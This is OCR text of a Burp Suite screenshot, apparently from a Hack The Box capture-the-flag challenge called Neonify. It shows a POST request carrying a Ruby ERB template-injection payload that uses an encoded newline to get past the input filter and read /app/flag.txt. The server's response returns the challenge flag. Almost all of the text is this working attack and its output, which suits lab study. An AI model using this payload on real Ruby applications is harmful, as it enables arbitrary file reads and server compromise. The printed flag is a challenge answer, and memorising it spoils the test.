 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://167.172.52.221:31468 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 167.172.52.221:31468
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://167.172.52.221:31468
10 Connection: close
11 Referer: http://167.172.52.221:31468/
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 neon=asdf%0a<%25=File.open('/app/flag.txt').read%25>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 565
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date:
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
asdf
27 HTB{r3pl4c3m3n7_s3cur1ty}
</h1>
28 </div>
29 </body>
30 </html>
31
? Search... 0 matches
INSPECTOR
Done 842 bytes | 581 millis